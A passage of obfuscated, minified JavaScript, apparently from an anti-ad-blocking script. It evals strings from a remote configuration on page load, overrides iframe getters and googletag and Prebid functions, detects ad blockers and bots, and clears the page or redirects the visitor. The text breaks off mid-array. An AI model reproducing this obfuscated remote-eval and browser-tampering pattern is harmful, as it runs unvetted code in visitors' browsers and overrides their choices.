g[o(3498)][o(2494)](o(3248),l.A[o(3248)]),g[o(3498)][o(2494)](o(1561),t),g[o(3498)][o(2494)](o(908),e),g[o(3498)][o(2494)](o(777),n),g[o(3498)][o(2494)](o(3023),location[o(1011)]),g[o(3498)][o(2494)](o(2879),(0,h.z3)()[o(1320)]()),g[o(3498)][o(2494)](o(1730),(await(0,p.H4)())[o(1320)]()),g[o(3498)][o(2494)](o(2221),f.A[o(2991)](16,16)),(await a.G[o(1832)](o(1195),(0,s.Wq)({protectUrlContext:this[o(779)][o(332)],url:g,endpoint:d}),u))[o(3486)]}}o=b,(0,i.A)(b,r(779),void 0),(0,i.A)(b,r(404),(t=>o[r(779)]=new o(t,w[r(3288)]))),(0,i.A)(b,r(1772),((t,e)=>o[r(779)]=new o(t,w[r(3073)],e))),(0,i.A)(b,r(2795),(()=>{const t=r;o[t(779)]||(o[t(779)]=new o({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(896)][e(2667)];){n=n[e(2860)][e(2667)];try{t[e(648)]=g,n[e(2875)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{K:()=>o});const o=r(1933)[r(3450)](r(1306),r(1508))},4273:(D,q,k)=>{"use strict";k.d(q,{I:()=>Z,i:()=>l});var K=k(8599),E=k(4622),i=k(5027),R=k(129),M=k(1849),j=k(8486);const l=()=>{const t=a1d;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8usubsbcu9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ugugsouo";if(18===e[t(1284)])return null;const n=(0,E.OC)(decodeURI(e));if(!n)throw t(2056);return n}catch(e){const n=t(790)[t(3450)](e);return j.A[t(1212)](n),(0,M.Pf)(n,new URL(K.A[t(557)])[t(1457)],(async e=>await j.A[t(2339)](t(1274),e))),null}},Z=(t,e,n,r)=>{const o=a1d;t[o(2016)]((t=>o(1825)===t[o(599)]||o(894)===t[o(599)]&&e||o(1380)===t[o(599)]&&e&&n||o(390)===t[o(599)]&&!e))[o(3206)]((t=>(t=>{const e=o;try{const n=t[e(1721)][e(1180)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,R.Wq)({protectUrlContext:r,url:n,endpoint:K.A[e(557)]})))[e(1180)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,i.md)(e)));t[e(3629)]&&W(n),t[e(1532)]&&window[e(326)]((()=>W(n)),t[e(1532)][e(2096)]),t[e(2316)]&&window[e(1522)](t[e(2316)][e(1561)],(()=>W(n)))}catch(t){console[e(1212)](t)}})(t)))},W=a=>{const BD=a1d;try{eval(a)}catch(t){K.A[BD(1093)]&&console[BD(1212)](BD(1683),t)}}},7177:(D,q,k)=>{"use strict";const Bq=a1d;k.d(q,{Hz:()=>Z,b9:()=>l,bb:()=>o,hQ:()=>B});var K=k(8486),E=k(3351),i=k(6);const R=Bq(3540),M={querySelectorAll:()=>[]},j={postMessage:()=>null,document:M,parent:window};function l(){const t=Bq;E.A[t(509)]();const e=Object[t(1249)](HTMLIFrameElement[t(2222)],t(1027));Object[t(1539)](HTMLIFrameElement[t(2222)],t(1027),{get:function(){const n=t;if(this[n(895)](R))return j;for(var r=arguments[n(1284)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2367)][n(750)](this,...o)}});const n=Object[t(1249)](HTMLIFrameElement[t(2222)],t(1198));Object[t(1539)](HTMLIFrameElement[t(2222)],t(1198),{get:function(){const e=t;if(this[e(895)](R))return M;for(var r=arguments[e(1284)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2367)][e(750)](this,...o)}})}function Z(t){t[Bq(1305)](R,"")}function W(){const t=Bq,e=navigator[t(1807)][t(3588)]();return![t(2576),t(2224),t(2040),t(3354),t(3537),t(442)][t(3134)]((n=>e[t(1268)](n)))&&[t(1161),t(2378)][t(3134)]((n=>e[t(1268)](n)))}function a(t,e){return(0,i.c)(((n,r)=>{const o=a1d;let i=0;t[o(3206)]((s=>{const a=o;s[a(904)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1284)]&&n(!1)}))[a(3555)](r)}))}))}function B(t){const e=Bq,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2105)](t));)r[e(2104)](t[e(1889)](o,i[e(1310)])),r[e(2104)](O(i[1])),o=i[e(1310)]+i[0][e(1284)];return r[e(2104)](t[e(1889)](o)),r[e(3282)]("")}function O(N){const BW=Bq;try{const c=eval(N);return null===c?BW(3309):void 0===c?BW(634):c[BW(1320)]()}catch(t){return console[BW(1212)](t),t[BW(1320)]()}}function o(t){const e=Bq;[e(3322),e(1478),e(546),e(3378),e(887),e(1673),e(1246),e(1793),e(1019),e(2594),e(1339)][e(3134)]((t=>location[e(1457)][e(1863)](t)))&&Object[e(1539)](t,e(893),{get:function(){return 8}})}const X=(t,e,n)=>{const r=Bq;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(497)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1340)][t]=e,i),clearTargeting:()=>(o[r(1340)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1340)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2355)](o[r(1340)]),getTargetingMap:()=>o[r(1340)],setForceSafeFrame:t=>i};return i};function t(t){const e=Bq;window[e(2817)]=window[e(2817)]||{},window[e(2817)][e(2124)]=window[e(2817)][e(2124)]||[];const n=function(){const n=e,r=window[n(2817)][n(1681)];window[n(2817)][n(1681)]=function(e,o){const i=n;if(o===window[i(2817)][i(915)][i(2924)][i(1876)]||t[i(3134)]((t=>e[i(3588)]()[i(1268)](t[i(3588)]()))))return K.A[i(1093)](i(3422),e),X(e,i(497),i(2904));for(var s=arguments[i(1284)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(750)](this,e,o,...a)}};try{window[e(2817)][e(2124)][e(1837)](n)}catch(t){K.A[e(1212)](e(3152)+t),window[e(2817)][e(2124)][e(2104)](n),window[e(2817)][e(2124)][e(2104)]((()=>{const t=e,n=window[t(2817)][t(505)]()[t(3620)]()[t(2016)]((e=>e[t(722)]()))[t(2016)]((e=>e[t(2285)]()[t(3588)]()[t(1268)](t(2904))));n[t(1284)]>0&&(K.A[t(1093)](t(2465)+n[t(655)]((e=>e[t(2285)]()))[t(3282)](", ")),window[t(2817)][t(3503)](n))}))}}function x(t){const e=Bq;if(0===t[e(1284)])return;window[e(2817)]=window[e(2817)]||{},window[e(2817)][e(2124)]=window[e(2817)][e(2124)]||[];const n=function(){const n=e,r=window[n(2817)][n(2311)];window[n(2817)][n(2311)]=function(e,o,i){const s=n,a=t[s(2016)]((t=>e[s(1268)](t)));if(a[s(1284)]>0)return K.A[s(1093)](s(1951),e,s(2289),a[s(3282)](", "),"]"),X(e,o,i);for(var c=arguments[s(1284)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(750)](this,e,o,i,...l)}};try{window[e(2817)][e(2124)][e(1837)](n)}catch(r){K.A[e(1212)](e(3152)+r),window[e(2817)][e(2124)][e(2104)](n),window[e(2817)][e(2124)][e(2104)]((()=>{const n=e,r=window[n(2817)][n(505)]()[n(3620)]()[n(2016)]((e=>t[n(3134)]((t=>e[n(2285)]()[n(1268)](t)))));r[n(1284)]>0&&(K.A[n(1093)](n(2042)+r[n(655)]((t=>t[n(2285)]()))[n(3282)](", ")),window[n(2817)][n(3503)](r))}))}}function g(){const t=Bq;(arguments[t(1284)]>0&&void 0!==arguments[0]?arguments[0]:[t(2976)])[t(3206)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1635)]=window[e][n(1635)]||[],window[e][n(1635)][n(2104)]((function(){const t=n,r=function(t){const n=a1d;try{t&&n(1276)==typeof t[n(2472)]&&(K.A[n(1093)](n(2659)[n(3450)](e),t[n(2472)]),setTimeout((()=>t[n(2472)]([])),0)),K.A[n(1093)](n(2047)[n(3450)](e),t)}catch(t){K.A[n(1212)](n(322)[n(3450)](e),t)}return Promise[n(1538)]({bids:[],timedOut:[],auctionId:null})};r[t(2869)]=function(n){const r=t;return r(1276)!=typeof n||K.A[r(1093)](""[r(3450)](e,r(3279))[r(3450)](n)),n},window[e][t(1209)]=r,window[e][t(1610)]=function(){const n=t;K.A[n(1093)](n(3299)[n(3450)](e,n(2827)))},window[e][t(2905)]=function(){const n=t;K.A[n(1093)](n(3299)[n(3450)](e,n(900)))},window[e][t(1939)]=function(){const n=t;return K.A[n(1093)](n(3299)[n(3450)](e,n(3137))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(3017);function s(){const t=r,e=o.A[t(2367)](i);return e?t(2684)===e:void 0}function a(t){const e=r;o.A[e(3011)](i,t[e(1320)]())}},1849:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{GE:()=>w,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1d;try{if(await w())return;p();const c=Math[r(3424)]()<o.A[r(2199)]?await n(t):"";document[r(1152)][r(1196)]="",document[r(3486)][r(1196)]="",console[r(1212)](r(564)[r(3450)](t)),document[r(3486)][r(3003)][r(548)]=r(2840);let u=!1;window[r(1522)](r(777),(t=>{const e=r;e(3118)===t[e(682)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(652)](d))return clearInterval(m);const o=d[n(636)]();n(3048)!==getComputedStyle(d)[n(2585)]&&0!==o[n(2782)]&&0!==o[n(1884)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(1462)]()||s.A[r(2854)]()){var i;const n=(0,a.j)(),o=Math[r(535)](3e3,5*(null!==(i=null==n?void 0:n[r(2797)])&&void 0!==i?i:0));setTimeout((()=>{document[r(652)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1d;try{p();const r=decodeURIComponent(escape(atob((()=>{const t=a1d,e=navigator[t(2983)][t(3588)]();return e[t(1044)]("fr")?t(2649):e[t(1044)]("ko")?t(1063):t(2060)})())));n(1276)!=typeof confirm||!1!==confirm(r)?location[n(1011)]=n(2312)[n(3450)](btoa(t),n(951))[n(3450)](e,n(399))[n(3450)](btoa(location[n(1011)])):location[n(1342)]()}catch(t){location[n(1011)]=n(3394)[n(3450)](e)}}function p(){const t=a1d;c.A[t(3011)](t(1412),String(Date[t(780)]()))}let m=!1;window[r(1522)](r(1572),(()=>{m=!0}),{capture:!0});const f=Date[r(780)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(363)]>1e3||n[t(2797)]>500)return!0;const r=null===(e=navigator[t(1927)])||void 0===e?void 0:e[t(1664)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(780)]()-f>6e4)return!0;if(void 0===window[t(411)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(1661)][t(1268)](t(2133))&&navigator[t(1807)][t(1268)](t(1053)))return!0;if(location[t(1661)][t(1268)](t(2127))&&function(){const e=t;try{if(null!=window[e(2090)][e(1067)]&&e(3231)===window[e(2090)][e(1067)][e(3231)][e(2295)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1d;if(Object[e(2936)])return Object[e(2936)](t);{const n={};return t[e(3206)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1d;let n=arguments[e(1284)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2313)](e(1990)),i=r.A[e(557)][e(1268)]("//")?r.A[e(557)][e(757)]("//")[1]:r.A[e(557)];let s=e(371);s+=e(2343)+t,s+=e(2596)+btoa(n),s+=e(951)+i,s+=e(399)+btoa(location[e(1011)]),o[e(2685)]=s,o[e(1305)](e(3003),e(2449)),document[e(3486)][e(2781)](o);const a=t=>{const n=e;var r;n(1708)===t[n(682)]&&(null===(r=o[n(624)])||void 0===r||r[n(2448)](o),document[n(3486)][n(3003)][n(833)](n(548)),window[n(2147)](n(777),a))};return addEventListener(e(777),a),o}},9614:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{T:()=>o});const o=r(2014)},787:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(1946)](t){const e=r;if(!t[e(1657)])return 0;let n;for(n=0;n<t[e(1657)][e(3298)][e(1284)]&&t[e(1657)][e(3298)][n]!==t;n++);return n}static[r(745)](){const t=r;let e=arguments[t(1284)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1486)]!==e[t(896)]}catch(t){return!0}}static[r(2648)](){const t=r;if(void 0!==l[t(1644)])return l[t(1644)];if(!l[t(745)]())return l[t(1644)]=!1,!1;if(window[t(1615)][t(1011)][t(1044)](t(2554))||(0,i.EW)(window[t(1615)][t(1011)]))return l[t(1644)]=!0,!0;try{if((window[t(1615)][t(1011)][t(1268)]("#")?window[t(1615)][t(1011)][t(1889)](0,window[t(1615)][t(1011)][t(659)]("#")):window[t(1615)][t(1011)])===(window[t(2860)][t(1615)][t(1011)][t(1268)]("#")?window[t(2860)][t(1615)][t(1011)][t(1889)](0,window[t(2860)][t(1615)][t(1011)][t(659)]("#")):window[t(2860)][t(1615)][t(1011)]))return l[t(1644)]=!0,!0}catch(t){}return l[t(1644)]=!1,!1}static[r(2943)](){const t=r;if(!this[t(745)]())return!1;try{return window[t(2860)][t(1615)][t(1011)],!1}catch(t){return!0}}static[r(3316)](t){const e=r,n=e(901);let o=t[n];return o||(o=a.A[e(2586)](),t[n]=o),o}static[r(1759)](t){const e=r,n=document[e(2313)](e(1786)),o=s.A[e(2367)]()[e(1690)][e(2367)][e(750)](t);for(let t=0;t<o[e(1284)];t++){const r=o[t];s.A[e(2367)]()[e(3211)][e(750)](n,r[e(2295)],r[e(740)])}return s.A[e(2367)]()[e(1106)][e(3011)][e(750)](n,s.A[e(2367)]()[e(1106)][e(2367)][e(750)](t)),n}static[r(1735)](t,e){const n=r;e[n(1811)]?s.A[n(2367)]()[n(2698)][n(750)](e[n(624)],t,e[n(1811)]):s.A[n(2367)]()[n(1817)][n(750)](e[n(624)],t)}static async[r(2165)](t,e){const n=r;if(s.A[n(2367)]()[n(816)][n(750)](t,n(2685))&&!s.A[n(2367)]()[n(816)][n(750)](t,n(2243))){const r=(0,c.c)((e=>{const r=n;s.A[r(2367)]()[r(3512)][r(750)](t,r(1760),(()=>{e()})),s.A[r(2367)]()[r(3512)][r(750)](t,r(1212),(()=>{e()}))}));return e[n(1657)][n(1794)](t,e),r}return e[n(1657)][n(1794)](t,e),(0,c.c)((t=>t()))}static async[r(3597)](t,e){const n=r;if(s.A[n(2367)]()[n(816)][n(750)](e,n(2685))&&!s.A[n(2367)]()[n(816)][n(750)](e,n(2243))){const r=(0,c.c)((t=>{const r=n;s.A[r(2367)]()[r(3512)][r(750)](e,r(1760),(()=>{t()})),s.A[r(2367)]()[r(3512)][r(750)](e,r(1212),(()=>{t()}))}));return s.A[n(2367)]()[n(1817)][n(750)](t,e),r}return s.A[n(2367)]()[n(1817)][n(750)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1644),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(924)](t){const e=r;return!!(t&&t instanceof Element)&&e(3048)===window[e(3052)](t)[e(2585)]}static[r(468)](t){const e=r;return!!(t&&t instanceof Element)&&e(2840)===window[e(3052)](t)[e(1118)]}static[r(1592)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(2367)](window)[e(1490)][e(2367)][e(750)](t)[e(2585)],s=window[e(3052)](t);return e(3048)===s[e(2585)]&&(i.A[e(2367)](window)[e(1490)][e(2367)][e(750)](t)[e(2585)]=e(2068),e(3048)===s[e(2585)]&&(n=!0)),""===o?i.A[e(2367)](window)[e(1490)][e(2367)][e(750)](t)[e(833)](e(2585)):i.A[e(2367)](window)[e(1490)][e(2367)][e(750)](t)[e(2585)]=o,n}static[r(2296)](t){const e=r;let n=t[e(624)];for(;n;){if(this[e(924)](n))return!0;n=n[e(624)]}return!1}static async[r(1963)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3441)](t):t instanceof Element&&this[e(2569)](t)}static async[r(3441)](t){const e=r,n=new u(t);return await n[e(2220)]()}static[r(2569)](t){const e=r;if(!t||!document[e(652)](t))return!1;if(this[e(1592)](t))return a.A[e(1093)](e(2925)),!1;const n=t[e(636)]();return!(n.x+window[e(1796)]+n[e(2782)]<-500&&(a.A[e(1093)](e(1110)),a.A[e(1093)](e(1574)[e(3450)](n.x,e(1191))[e(3450)](n.y,e(944))[e(3450)](window[e(1796)],e(1465))[e(3450)](window[e(2484)],e(635))[e(3450)](n[e(2782)],e(2349))[e(3450)](n[e(1884)])),1))}static[r(3530)](t){const e=r;return function(){const e=a1d,n=window[e(3052)](t);return e(2946)===t[e(3036)][e(3588)]()||!(e(2790)!==t[e(3036)][e(3588)]()||!(t[e(2685)]||n[e(2965)]&&e(3048)!==n[e(2965)]))||!(e(2674)!==t[e(3036)][e(3588)]()||!n[e(2965)]||e(3048)===n[e(2965)])||"a"===t[e(3036)][e(3588)]()}()&&this[e(2220)](t)}static[r(2220)](t){const e=r,n=window[e(3052)](t);if(e(3048)===n[e(2585)])return!1;if(e(2687)!==n[e(1118)])return!1;if(parseFloat(n[e(2464)])<.2)return!1;if(t[e(378)]<10||t[e(1359)]<10)return!1;let o=t[e(1657)];for(;o;){if(this[e(1592)](o))return!1;o=o[e(1657)]}return!0}static async[r(2720)](t){const e=r;for(const n of Array[e(2459)](t[e(3153)](e(2790))))if(l[e(3530)](n))return!0;for(const n of Array[e(2459)](t[e(3153)](e(2946))))if(l[e(3530)](n))return!0;for(const n of Array[e(2459)](t[e(3153)](e(2674))))if(l[e(3530)](n))return!0;for(const n of Array[e(2459)](t[e(3153)]("a")))if(l[e(3530)](n))return!0;const n=[];for(const r of Array[e(2459)](t[e(3153)](e(1990)))){const t=new u(r);n[e(2104)](t[e(2220)]())}return(await Promise[e(1825)](n))[e(3134)]((t=>!0===t))}static[r(2736)](t){u[r(1024)](t)}}class u{constructor(t){const e=r;this[e(1990)]=t,(0,o.A)(this,e(960),void 0),(0,o.A)(this,e(1104),!1),(0,o.A)(this,e(1414),0)}[r(2220)](){return(0,c.c)((t=>{const e=a1d;if(!l[e(2220)](this[e(1990)]))return t(!1);this[e(1414)]&&window[e(2539)](this[e(1414)]),this[e(1414)]=i.A[e(2367)](window)[e(1848)][e(750)](window,(()=>{const n=e;if(this[n(1104)])return void window[n(2539)](this[n(1414)]);if(!this[n(1990)]||!i.A[n(2367)]()[n(1442)][n(2367)][n(750)](this[n(1990)]))return window[n(2539)](this[n(1414)]),t(!1);this[n(960)]=new MessageChannel,this[n(960)][n(3599)][n(3524)]=e=>{const r=n,o=i.A[r(2367)]()[r(1840)][r(2367)][r(750)](e);if(r(3272)==typeof o&&(0,s._)(o)){this[r(1104)]=!0;const e=(0,s.ks)(o);e===u[r(478)]?t(!0):e===u[r(368)]&&t(!1)}};const r=(0,s.md)(u[n(2682)]);i.A[n(2367)]()[n(1442)][n(2367)][n(750)](this[n(1990)])[n(2875)](r,"*",[this[n(960)][n(696)]])}),200),i.A[e(2367)](window)[e(3491)][e(750)](window,(()=>{const n=e;this[n(1104)]||(window[n(2539)](this[n(1414)]),t(!1))}),3e3)}))}[r(3178)](){const t=r;this[t(1414)]&&window[t(2539)](this[t(1414)]),this[t(960)][t(3599)][t(3524)]=null,this[t(960)][t(696)][t(3524)]=null}static[r(1024)](t){const e=r;i.A[e(2367)](t)[e(3512)][e(750)](t,e(777),(async n=>{const r=e,o=i.A[r(2367)]()[r(1840)][r(2367)][r(750)](n);if(r(3272)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(2682)]&&a!==this[r(3685)])return;const c=n[r(1463)][0];c[r(2875)]((0,s.md)(u[r(1941)]));const d=await l[r(2720)](t[r(2364)])?u[r(478)]:u[r(368)];c[r(2875)]((0,s.md)(d))}))}}(0,o.A)(u,r(2682),r(2335)),(0,o.A)(u,r(3685),r(2468)),(0,o.A)(u,r(1941),r(3239)),(0,o.A)(u,r(478),r(1120)),(0,o.A)(u,r(368),r(1604))},7815:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(2820)](t){this[r(3212)]=t}static[r(2367)](t){const e=r;let n=!(arguments[e(1284)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1284)]>2&&void 0!==arguments[2]?arguments[2]:e(2702);try{return n&&(t=a(t)),window[o][e(1904)](t)}catch(t){return""}}static[r(3011)](t,e){const n=r;let o=!(arguments[n(1284)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1284)]>3&&void 0!==arguments[3]?arguments[3]:n(2702);try{if(o&&(t=a(t)),!this[n(3212)])return window[s][n(1192)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(1192)](t,e)}))[n(3555)]((t=>{}))}catch(t){}}static[r(2798)](t){const e=r;let n=!(arguments[e(1284)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1284)]>2&&void 0!==arguments[2]?arguments[2]:e(2702);try{return n&&(t=a(t)),window[o][e(316)](t)}catch(t){}}}(0,o.A)(s,r(3212),!1);const a=t=>""[r(3450)](window[r(1615)][r(1661)],r(1919))[r(3450)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1d;window[t(1522)](t(2723),i)}function a(){const t=a1d;window[t(2147)](t(2723),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1d;try{const e=performance[t(2666)](t(1734));if(0===e[t(1284)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,p]=[0,0,0,0,0,0];return e[t(3206)]((e=>{const l=t;n++,i+=e[l(517)],(0===c||c>e[l(517)])&&(c=e[l(517)]),u<e[l(517)]&&(u=e[l(517)]),e[l(2295)][l(1044)](r.A[l(557)])&&(0,o.EW)(e[l(2295)])&&(0,o.sH)(e[l(2295)])[l(3168)][l(1044)](r.A[l(557)])&&(s++,a+=e[l(517)],(0===d||d>e[l(517)])&&(d=e[l(517)]),p<e[l(517)]&&(p=e[l(517)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:p}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1249)](HTMLIFrameElement[r(2222)],r(1027)),XMLHttpRequest_open:()=>a(window,r(2849),r(3412)),Window_decodeURIComponent:()=>a(window,r(1623),r(1830)),Window_fetch:()=>a(window,r(1623),r(1042)),Element_setAttribute:()=>a(window,r(386),r(1305)),EventTarget_addEventListener:()=>a(window,r(3598),r(1522))},i=r(2109)+window[r(1678)](window[r(1615)][r(1011)]),s={get(){return this[r(509)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3058)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2667)===e[o(3588)]()?t[n]:o(2364)===e?null===(i=t[o(2364)])||void 0===i?void 0:i[n]:o(1379)===e?null===(s=t[o(1379)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2222)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1d,n=(e,n)=>{r++,t(e,n)};return n[e(1320)]=()=>e(344),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1d;let e=arguments[t(1284)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(780)]();if(!window[t(411)])throw new Error(t(732));for(;n+e<Date[t(780)]();)await(0,r.c)(((e,n)=>window[t(411)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1d;for(document[e(3486)]&&t();!document[e(3486)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1d;this[n(3406)]=t,this[n(3486)]=e}}class s{static[r(1832)](t,e){const n=r;let s=arguments[n(1284)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3482)]=t=>{const e=a;4===n[e(2277)]&&r(new i(n[e(3406)],n[e(3539)]))},n[a(3412)](t,e),n[a(2076)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1d;let n=arguments[e(1284)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(757)]("")[e(655)]((t=>n[e(2384)][e(1268)](t)?String[e(770)](n[e(2938)])+i(n[e(2384)],n[e(1965)],t):n[e(2027)][e(1268)](t)?String[e(770)](n[e(2099)])+i(n[e(2027)],n[e(510)],t):i(n[e(2462)],n[e(2240)],t)))[e(3282)]("")},decode:t=>{const e=a1d,n=(0,r.i7)(t[e(1889)](0,4));if(!n)throw new Error(e(1474)+t);const o=t[e(1889)](4);let i=0;return o[e(757)]("")[e(655)]((t=>{const r=e;if(0==i&&t===String[r(770)](n[r(2938)]))return i=1,"";if(0==i&&t===String[r(770)](n[r(2099)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1965)][r(1268)](t)?s(n[r(2384)],n[r(1965)],t):s(n[r(2462)],n[r(2240)],t)+t;if(2==e)return n[r(510)][r(1268)](t)?s(n[r(2027)],n[r(510)],t):s(n[r(2462)],n[r(2240)],t)+t;throw new Error(r(389)+e)}return s(n[r(2462)],n[r(2240)],t)}))[e(3282)]("")}};function i(t,e,n){const r=a1d;if(1!==n[r(1284)])throw new Error(r(1468));return t[r(1268)](n)?e[t[r(659)](n)]:n}function s(t,e,n){const r=a1d;if(1!==n[r(1284)])throw new Error(r(1468));return e[r(1268)](n)?t[e[r(659)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1d;return t?u[e(1752)]((e=>e.id===t)):o.A[e(1093)]?c[0]:i.A[e(3069)](c)}function a(t){const e=a1d,n=[e(2926),e(2368),e(2115),e(3549),e(1363),e(822),e(2765),e(1376),e(709)],r={};for(let o=0;o<n[e(1284)];o++){const i=t[o];r[atob(n[o])]=e(3272)==typeof i?atob(i):i}return r}const c=[[r(333),r(3131),r(3510),117,r(2417),r(2188),57,r(2444),r(2730)],[r(3056),r(358),r(3368),117,r(1295),r(1736),115,r(1304),r(1679)],[r(483),r(3096),r(1784),97,r(3346),r(2399),114,r(1397),r(1743)],[r(1581),r(2422),r(1261),106,r(3647),r(1762),53,r(2947),r(3353)]][r(655)]((t=>a(t))),l=[[r(3283),r(2641),r(1940),119,r(2151),r(2502),102,r(2886),r(1682)],[r(2171),r(1589),r(771),57,r(2015),r(3679),101,r(2754),r(3483)],[r(931),r(360),r(1329),102,r(1531),r(2982),56,r(2132),r(1470)],[r(1643),r(734),r(1835),97,r(2146),r(3396),115,r(3371),r(2792)],[r(1076),r(1419),r(1238),121,r(2395),r(1154),110,r(947),r(2425)],[r(401),r(3613),r(3252),118,r(737),r(571),115,r(2029),r(1471)],[r(361),r(465),r(2884),112,r(543),r(1170),114,r(3303),r(2062)],[r(475),r(1124),r(733),107,r(369),r(1680),104,r(2595),r(3275)],[r(2239),r(2963),r(2973),115,r(3133),r(1377),104,r(2728),r(456)],[r(1367),r(604),r(2791),97,r(3566),r(320),101,r(2638),r(2474)],[r(2442),r(2143),r(2557),106,r(1701),r(3162),107,r(2219),r(2831)],[r(1190),r(3110),r(1247),102,r(2065),r(1781),57,r(886),r(720)],[r(2571),r(2073),r(1852),103,r(1780),r(2434),97,r(2174),r(